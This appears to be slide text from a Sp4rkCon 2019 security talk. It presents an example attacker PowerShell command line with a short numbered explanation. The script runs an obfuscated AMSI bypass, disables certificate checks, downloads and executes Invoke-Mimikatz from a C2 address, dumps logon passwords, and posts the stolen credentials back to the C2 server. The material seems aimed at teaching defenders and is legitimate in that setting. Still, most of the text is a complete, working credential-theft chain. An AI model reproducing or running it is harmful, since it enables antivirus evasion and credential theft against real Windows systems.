 $itwExampleArr[3].CommandLine
try{
[Ref].Assembly.GetType('Sys'+'tem.Man'+'agement.Aut'+'omation.Am'+'siUt'+'ils').GetField('a
m'+'siIni'+'tFailed', 'NonP'+'ublic,Sta'+'tic').SetValue($null, $true)
}catch{}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
IEX (New-Object Net.WebClient).DownloadString('https://10.250.210.55:443/Invoke-
Mimikatz.ps1')
$cmd = Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit'
$request = [System.Net.WebRequest]::Create('https://10.250.210.55:443/')
$request.Method = 'POST'
$request.ContentType = 'application/x-www-form-urlencoded'
$bytes = [System.Text.Encoding]::ASCII.GetBytes($cmd)
$request.ContentLength = $bytes.Length
$requestStream = $request.GetRequestStream()
$requestStream.Write($bytes, 0, $bytes.Length)
$requestStream.Close()
$request.GetResponse()
Sp4rkCon 2019
1. AMSI bypass (Anti-malware Scan Interface)
2. Ignore SSL certificate validation
3. Download & execute Invoke-Mimikatz from
internal C2
4. POST credential results back to internal C2
http://www.powershellempire.com/wp-content/uploads/2015/07/mimikatz_sticker.png
 